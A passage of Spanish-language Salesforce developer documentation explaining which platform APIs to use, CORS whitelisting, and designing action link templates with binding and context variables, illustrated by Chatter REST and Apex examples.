La forma más sencilla de utilizar la API masiva sería activarla para procesar registros en el Cargador de datos usando archivos CSV. El uso del Cargador de datos evita la necesidad de escribir su propia aplicación cliente.

# ¿Cuándo debo utilizar la API de metadatos?

Utilice la API de metadatos para recuperar, implementar, crear, actualizar o eliminar personalizaciones para su organización. El uso más común es migrar los cambios desde un sandbox u organización de pruebas a su entorno de producción. El objetivo de la API de metadatos es gestionar personalizaciones y crear herramientas que puedan gestionar el modelo de datos, pero no los datos en sí.

La forma más sencilla de acceder a la API de metadatos es utilizar el IDE de Force.com o la herramienta de migración de Force.com. Ambas herramientas se crean sobre la API de metadatos y utilizan las herramientas estándar de Eclipse y Ant respectivamente para simplificar el trabajo con la API de metadatos.

- **•** El IDE de Force.com está construido sobre la plataforma Eclipse, para programadores familiarizados con entornos de desarrollo integrados. Escriba código, compile, pruebe e implemente desde el IDE.
- **•** La herramienta de migración de Force.com es ideal si utiliza una secuencia de comandos o línea de comandos para trasladar metadatos entre el directorio local y una organización de Salesforce.

# ¿Cuándo debo utilizar la API de transmisión?

Utilice la API de transmisión para recibir notificaciones sobre cambios en los datos que coincidan con una consulta SOQL que defina.

La API de transmisión resulta de utilidad cuando desea que se envíen notificaciones desde el servidor al cliente. Considere la API de transmisión para aplicaciones que realicen consultas frecuentemente. Las aplicaciones que están consultando constantemente empleando la infraestructura de Salesforce consumen llamadas a la API innecesarias y tiempo de procesamiento. La API de transmisión reduce el número de solicitudes que no devuelven datos, y es idónea para aplicaciones que requieren notificaciones generales de cambios en los datos.

La API de transmisión le permite reducir el número de llamadas a la API y mejorar el desempeño.

# ¿Cuando debo utilizar la API de REST de Apex

Utilice la API de REST de Apex cuando desee mostrar sus métodos y clases de Apex de modo que las aplicaciones externas puedan acceder a su código a través de la arquitectura REST. La API de REST de Apex admite tanto OAuth 2.0 como el Id. de sesión para la autorización.

# ¿Cuándo debo utilizar la API de SOAP de Apex?

Utilice la API de SOAP de Apex cuando desee mostrar métodos de Apex como API de servicios Web de SOAP de modo que las aplicaciones externas puedan acceder a su código a través de SOAP.

La API de SOAP de Apex admite tanto OAuth 2.0 como el Id. de sesión para la autorización.

# ¿Cuándo debo utilizar la API de herramientas?

Utilice API de herramientas para integrar metadatos de Salesforce con otros sistemas. Los tipos de metadatos se exponen como sObjects, de modo que puede acceder a un componente de un tipo complejo. Este acceso a nivel de campo acelera las operaciones en tipos de metadatos complejos. También puede crear herramientas de desarrollo personalizadas para aplicaciones de Force.com. Por ejemplo, utilice la API de herramientas para gestionar e implementar copias funcionales de clases y desencadenadores de Apex y páginas y componentes de Visualforce. También puede establecer puntos de control o marcadores de volcados de pila, ejecutar Apex anónimo y acceder a información de registro y de cobertura de código de programación.

Tanto REST como SOAP son compatibles.

# Utilizar CORS para acceder a la API REST de Chatter y la API de REST

API REST de Chatter y API de REST admiten CORS (uso compartido de recursos de origen cruzado). Para acceder a estas API desde JavaScript en un navegador, agregue el origen que sirve la secuencia de comandos a la lista blanca de CORS.

[CORS](http://www.w3.org/TR/cors/) es una recomendación W3C que permite a los navegadores solicitar recursos de orígenes distintos a los suyos (solicitud de origen cruzado). Por ejemplo, utilizando CORS, una secuencia de comandos de JavaScript en https://www.example.com podría solicitar un recurso de https://www.salesforce.com.

Si un navegador que admite CORS realiza una solicitud en un origen en la lista blanca de CORS de Salesforce, Salesforce devuelve el origen en el encabezado HTTP

Access-Control-Allow-Origin, junto con un encabezado HTTP de CORS adicional. Si el origen no está incluido en la lista blanca, Salesforce devuelve el código de estado de HTTP 403.

- **1.** En Configuración, ingrese *CORS* en el cuadro Búsqueda rápida y, a continuación, seleccione **CORS**.
- **2.** Seleccione **Nuevo**.
- **3.** Ingrese un patrón de URL de origen.

El patrón de URL de origen debe incluir el protocolo HTTPS y un nombre de dominio y puede incluir un puerto. El carácter comodín (\*) es compatible y debe estar en frente de un nombre

de dominio de segundo nivel. Por ejemplo, https://\*.example.com agrega todos los subdominios de example.com a la lista blanca.

El patrón de URL de origen puede ser una dirección IP. Sin embargo, una dirección IP y un dominio que tienen como resultado la misma dirección no son el mismo origen y debe agregarlos a la lista blanca de CORS como entradas separadas.

Importante: Todavía debe pasar un testigo de OAuth con solicitudes que lo requieran.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para crear, leer, actualizar y eliminar:

**•** "Modificar todos los datos"

# Plantillas de vínculos de acción

Cree plantillas de vínculos de acción en Configuración para poder crear instancias de grupos de vínculos de acción con propiedades en común desde API de REST de Chatter o Apex. Puede realizar paquetes de plantillas y distribuirlos a otras organizaciones de Salesforce.

Un vínculo de acción es un botón en un elemento de noticias en tiempo real. Hacer clic en un vínculo de acción puede llevar un usuario a una página Web, iniciar la descarga de un archivo o invocar una llamada de API en Salesforce o en un servidor externo. Un vínculo de acción incluye una URL y un método HTTP, y puede incluir un cuerpo de solicitud e información de encabezado como un token de OAuth para la autenticación. Utilice vínculos de acción para integrar servicios externos y de Salesforce en las noticias en tiempo real de modo que esos usuarios puedan realizar acciones para dirigir la productividad y acelerar la innovación.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: Todas las ediciones excepto **Personal Edition**.

En este ejemplo, **Aprobar** y **Rechazar** son vínculos de acción que realizan llamadas de API en la API de REST de un sitio Web de viajes ficticio para aprobar o rechazar un itinerario. Cuando María creó el itinerario en el sitio Web de viajes, éste realizó una solicitud de API de REST de Chatter para publicar el elemento de noticias en tiempo real con los vínculos de acción para Juan, el responsable de María de modo que pueda aprobar o rechazar el itinerario.



Importante: Los vínculos de acción son una función de desarrollador. Aunque cree plantillas de vínculo de acción en Configuración, debe utilizar Apex o API de REST de Chatter para generar vínculos de acción desde plantillas y agregarlos a elementos de noticias en tiempo real.

#### [Diseño de plantillas de vínculos de acción](#page-5208-0)

Antes de crear una plantilla, considere qué valores desea establecer en la plantilla y qué valores desea establecer con variables de vinculación cuando desea crear una instancia de los grupos de vínculos de acción desde la plantilla.

#### [Crear plantillas de vínculo de acciones](#page-5216-0)

Cree plantillas de vínculos de acción en Configuración para poder crear instancias de grupos de vínculos de acción con propiedades en común desde API de REST de Chatter o Apex. Puede realizar paquetes de plantillas y distribuirlos a otras organizaciones de Salesforce.

#### [Modificar plantillas de vínculo de acciones](#page-5220-0)

Puede modificar todos los campos en una plantilla e grupo de vínculos de acción no publicada y en sus plantillas de vínculo de acción asociadas.

#### [Eliminar plantillas de grupos de vínculos de acción](#page-5221-0)

Cuando elimina una plantilla de grupo de vínculos de acción, elimina sus plantillas de vínculos de acción asociadas y todos los grupos de vínculo de acción instanciados desde las plantillas. Los grupos de vínculos de acción eliminados desaparecen de cualquier elemento de noticias en tiempo real con el que se han asociado.

#### [Plantillas de vínculo de acciones en paquete](#page-5221-1)

Plantillas de vínculo de acciones en paquete para distribuirlos a otras organizaciones de Salesforce.

### CONSULTE TAMBIÉN

<span id="page-5208-0"></span>[https://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/features\\_action\\_links.htm](https://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/features_action_links.htm) [https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/connectapi\\_features\\_action\\_links.htm](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/connectapi_features_action_links.htm)

### Diseño de plantillas de vínculos de acción

Antes de crear una plantilla, considere qué valores desea establecer en la plantilla y qué valores desea establecer con variables de vinculación cuando desea crear una instancia de los grupos de vínculos de acción desde la plantilla.

- **•** [Descripción general de plantillas de vínculos de acción](#page-5208-1)
- **•** [Consideraciones a tener en cuenta en el diseño de plantillas](#page-5210-0)
- **•** [Establecer la hora de vencimiento del grupo de vínculos de acción](#page-5211-0)
- <span id="page-5208-1"></span>**•** [Definir variables de vinculación](#page-5211-1)
- **•** [Definir quién puede ver el vínculo de acción](#page-5213-0)
- **•** [Utilizar variables de contexto](#page-5214-0)

### Descripción general de plantillas de vínculos de acción

Esta es una plantilla de grupo de vínculos de acción en Configuración:



Cada grupo de vínculos de acción debe incluir al menos un vínculo de acción. Esta plantilla de vínculo de acción de ejemplo cuenta con tres variables de vinculación: el número de versión de API en la URL de acción, el número de partida en el Cuerpo de solicitud HTTP y el valor del token de OAuth en el campo Encabezado HTTP.



La solicitud de API de REST de Chatter para crear una instancia del grupo de vínculos de acción y establecer los valores de las variables de vinculación:

```
POST /connect/action-link-group-definitions
{
   "templateId":"07gD00000004C9r",
   "templateBindings":[
     {
        "key":"ApiVersion",
         "value":"v1.0"
      },
      {
         "key":"ItemNumber",
         "value":"8675309"
      },
      {
         "key":"BearerToken",
"value":"00DRR0000000N0g!ARoAQMZyQtsP1Gs27EZ8hl7vdpYXH5O5rv1VNprqTeD12xYnvygD3JgPnNR"
     }
  ]
}
```
Este es el código de Apex que crea una instancia del grupo de vínculos de acción desde la plantilla y establece los valores de las variables de vinculación:

```
// Get the action link group template Id.
ActionLinkGroupTemplate template = [SELECT Id FROM ActionLinkGroupTemplate WHERE
DeveloperName='Doc_Example'];
// Add binding name-value pairs to a map.
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemNumber', '8675309');
bindingMap.put('BearerToken',
'00DRR0000000N0g!ARoAQMZyQtsP1Gs27EZ8hl7vdpYXH5O5rv1VNprqTeD12xYnvygD3JgPnNR');
// Create ActionLinkTemplateBindingInput objects from the map elements.
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs = new
List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
   ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
   bindingInput.key = key;
   bindingInput.value = bindingMap.get(key);
   bindingInputs.add(bindingInput);
}
// Set the template Id and template binding values in the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput = new
ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = template.id;
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
```
### <span id="page-5210-0"></span>Consideraciones a tener en cuenta en el diseño de plantillas

Consideraciones acerca del diseño de una plantilla:

**•** Determinar la hora de vencimiento del grupo de vínculos de acción.

Consulte [Establecer la hora de vencimiento del grupo de vínculos de acción.](#page-5211-0)

- **•** Definir variables de vinculación en la plantilla y establecer sus valores cuando cree una instancia del grupo. No almacene información confidencial en plantillas. Utilice variables de vinculación para agregar información confidencial en el momento de la ejecución. Consulte [Definir variables de vinculación](#page-5211-1).
- **•** Determine quién puede ver el vínculo de acción cuando está asociado con un elemento de noticias en tiempo real. [Definir quién puede ver el vínculo de acción.](#page-5213-0)
- **•** Utilice variables de contexto en la plantilla para obtener información acerca del contexto de ejecución del vínculo de acción. Cuando se ejecuta el vínculo de acción, Salesforce rellena los valores y los envía en la solicitud HTTP. Consulte [Utilizar variables de](#page-5214-0) [contexto.](#page-5214-0)

### <span id="page-5211-0"></span>Establecer la hora de vencimiento del grupo de vínculos de acción

Al crear un grupo de vínculos de acción desde una plantilla, se puede calcular la fecha de vencimiento basándose en un periodo proporcionado en la plantilla o se puede establecer el grupo de vínculos de acción para no caducar nunca.

Para establecer las horas hasta el vencimiento en una plantilla, ingrese un valor en el campo Horas hasta el vencimiento de la plantilla de grupo de vínculos de acción. Este valor es el número de horas desde el cual se ha creado una instancia del grupo de vínculos de acción hasta que se ha eliminado de los elementos de noticias en tiempo real asociados y ya no se puede ejecutar. El valor máximo es 8760, lo que corresponde a 365 días.

Para establecer la fecha de vencimiento del grupo de vínculos de acción cuando crea una instancia para él, establezca la propiedad expirationDate tanto del cuerpo de solicitud Definición de grupo de vínculos de acción (API de REST de Chatter) o la clase de entrada ConnectApi.ActionLinkGroupDefinition (Apex).

Para crear un grupo de vínculos de acción que no caduca, no ingrese un valor en el campo Horas hasta el vencimiento de la plantilla y no ingrese un valor para la propiedad expirationDate cuando cree una instancia del grupo de vínculos de acción.

A continuación le indicamos cómo expirationDate y Horas hasta el vencimiento funcionan conjuntamente al crear un grupo de vínculos de acción desde una plantilla:

- **•** Si especifica expirationDate, se utilizará su valor en el nuevo grupo de vínculos de acción.
- **•** Si no especifica expirationDate y especifica Horas hasta el vencimiento en la plantilla, el valor de Horas hasta el vencimiento se utiliza en el nuevo grupo de vínculos de acción.
- <span id="page-5211-1"></span>**•** Si no especifica expirationDate u Horas hasta el vencimiento, los grupos de vínculos de acción instanciados desde la plantilla no caducan.

#### Definir variables de vinculación

Defina variables de vinculación en las plantillas y establezca sus valores cuando cree una instancia del grupo de vínculos de acción.

Importante: No almacene información confidencial en plantillas. Utilice variables de vinculación para agregar información confidencial en el momento de la ejecución. Cuando se establece el valor de un enlace, se almacena en formato cifrado en Salesforce.

Puede definir variables de vinculación en los campos URL de acción, Cuerpo de solicitud HTTP y Encabezados HTTP de una plantilla de vínculos de acción. Una vez la plantilla publicada, puede modificar estos campos, puede mover variables de vinculación entre estos campos y puede eliminar variables de vinculación. Sin embargo, no puede agregar nuevas variables de vinculación.

Defina la clave de una variable de vinculación en la plantilla. Cuando crea una instancia del grupo de vínculos de acción, especifique la clave y su valor.

Las claves de las variables de vinculación tienen el formato {!Bindings.*key*}.

```
La claveUnicode en la clase de caracteres predefinida \w:
[\p{Alpha}\p{gc=Mn}\p{gc=Me}\p{gc=Mc}\p{Diqit}\p{gc=PC}].
```
Este campo URL de acción tiene dos variables de vinculación:

https://www.example.com/{!Bindings.ApiVersion}/items/{!Bindings.ItemId}

Este campo Encabezados HTTP tiene dos variables de vinculación:

```
Authorization: OAuth {!Bindings.OAuthToken}
Content-Type: {!Bindings.ContentType}
```
Especifique las claves y sus valores cuando cree una instancia del grupo de vínculos de acción en API de REST de Chatter:

POST /connect/action-link-group-definitions

```
{
     "templateId":"07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"ApiVersion",
           "value":"1.0"
        },
        {
           "key":"ItemId",
           "value":"8675309"
        },
        {
           "key":"OAuthToken",
           "value":"00DRR0000000N0g_!..."
        },
        {
           "key":"ContentType",
           "value":"application/json"
        }
     ]
}
```
Especifique las claves de las variables de vinculación y establezca sus valores en Apex:

```
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemId', '8675309');
bindingMap.put('OAuthToken', '00DRR0000000N0g_!...');
bindingMap.put('ContentType', 'application/json');
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs =
new List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
   ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
   bindingInput.key = key;
   bindingInput.value = bindingMap.get(key);
   bindingInputs.add(bindingInput);
}
// Define the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput =
new ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = '07gD00000004C9r';
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
```
Sugerencia: Puede utilizar la misma variable de vinculación varias veces en plantillas de vínculos de acción y solo proporcionar el valor una vez iniciado la creación de instancias. Por ejemplo, puede utilizar {!Bindings.MyBinding} dos veces en el

campo Cuerpo de solicitud HTTP de una plantilla de vínculos de acción y de nuevo en los encabezados HTTP de otra plantilla de vínculo de acción en la misma plantilla de grupo de vínculos de acción y cuando cree una instancia del grupo de vínculos de acción desde la plantilla, deberá proporcionar solo un valor para esa variable compartida.

### <span id="page-5213-0"></span>Definir quién puede ver el vínculo de acción

Seleccione un valor de la lista desplegable Visibilidad del usuario para determinar quién puede ver el vínculo de acción una vez asociado con un elemento de noticias en tiempo real.

Entre las opciones disponibles están Solo el usuario personalizado puede ver y Todos salvo el usuario personalizado pueden ver. Seleccione uno de estos valores para permitir únicamente a un usuario específico ver el vínculo de acción o evitar que un usuario específico lo vea. Luego, ingrese un valor en el campo Alias de usuario personalizado. Este valor es una clave de variable de vinculación. En el código que crea la instancia del grupo de vínculos de acción, utilice la clave y especifique el valor como desee para cualquier variable de vinculación.

Esta plantilla utiliza el valor Alias de usuario personalizado **Invitado**:



Cuando crea una instancia del grupo de vínculos de acción, establezca el valor justo como establecería una variable de vinculación:

```
POST /connect/action-link-group-definitions
{
     "templateId":"07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"Invitee",
           "value":"005D00000017u6x"
        }
     ]
}
```
<span id="page-5214-0"></span>Si la plantilla utiliza **Solo el responsable del creador puede ver**, un usuario que no tiene un responsable recibe un error al crear una instancia de un grupo de vínculos de acción desde la plantilla. Además, el responsable es el mismo a la hora de crear la instancia. Si el responsable del usuario cambia después de crear la instancia, el cambio no se refleja.

#### Utilizar variables de contexto

Utilice variables de contexto para enviar información acerca del usuario que ha ejecutado el vínculo de acción y el contexto en el que se ha invocado en la solicitud HTTP realizada invocando un vínculo de acción. Puede utilizar variables de contexto en las propiedades actionUrl, headers y requestBody del cuerpo de solicitud de Entrada de definición del vínculo de acción o el objeto ConnectApi.ActionLinkDefinitionInput. También puede utilizar variables de contexto en los campos URL de acción, Cuerpo de solicitud HTTP y Encabezados HTTP de plantillas de vínculos de acción. Puede modificar estos campos, incluyendo agregar y eliminar variables de contexto, una vez publicada una plantilla.



Estas son las variables de contexto disponibles:

Por ejemplo, supongamos que trabaja para una compañía llamada Survey Example y crea una aplicación para Salesforce AppExchange denominada **Survey Example for Salesforce**. La compañía A tiene **Survey Example for Salesforce** instalada. Imaginemos que alguien de la compañía A se dirige a surveyexample.com y realiza una encuesta. Su código de Survey Example utiliza API de REST de

Chatter para crear un elemento de noticias en tiempo real en la organización de Salesforce de la compañía A con el texto de cuerpo **Realizar una encuesta** y un vínculo de acción con la etiqueta **Aceptar**.

Este vínculo de acción de interfaz de usuario lleva al usuario de Salesforce a una página Web en surveyexample.com para realizar una encuesta.

Si incluye una variable de contexto {!userId} en el cuerpo de solicitud HTTP o la URL de acción para ese vínculo de acción, cuando un usuario hace clic en el vínculo de acción en las noticias en tiempo real, Salesforce envía el Id. del usuario que hizo clic en la solicitud HTTP que realiza a su servidor.

Si incluye una variable de contexto {!actionLinkId} en el código del servidor Survey Example que crea el vínculo de acción, Salesforce envía una solicitud HTTP con el Id. del vínculo de acción y puede guardarlo en su base de datos.

Este ejemplo incluye la variable de contexto {!userId} en la URL de acción de la plantilla del vínculo de acción:

